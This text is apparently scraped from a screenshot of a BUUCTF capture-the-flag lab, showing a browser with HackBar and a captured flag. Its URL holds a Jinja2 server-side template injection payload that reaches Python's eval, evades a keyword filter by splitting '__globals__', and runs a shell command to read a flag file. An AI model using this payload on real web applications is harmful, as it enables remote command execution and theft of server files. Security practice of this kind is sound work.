 不安全 a79a16bc-db24-4b49-8085-4752604b6c88.node5.buuoj.cn:81/?search={{%27%27.__class__.__base__.__mro__[1].__subclasses__()[59].__init__[%27__glo%27%27bals__%27][...
工具 cuit 学习 入口、 毕设 靶场 杂 学习网站 md
You searched for:
flag{91abd4cf-86ea-4e5f-9b65-daa83523e8aa}
Here is your result
[]
DevTools is now available in Chinese Don't show again Always match Chrome's language Switch DevTools to Chinese
Console Elements Sources Network Performance Memory Application Privacy and security Lighthouse Recorder HackBar EditThisCookie
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
http://a79a16bc-db24-4b49-8085-4752604b6c88.node5.buuoj.cn:81/?search={{''.__class__.__base__.__mro__[1].__subclasses__()[59].__init__['__glo''bals__']['__builtins__']['eval']("__import__('os').popen('cat
/flasklight/coomme_geeeett_youur_flek').read()")}}
Post data Referer User Agent Cookies Clear All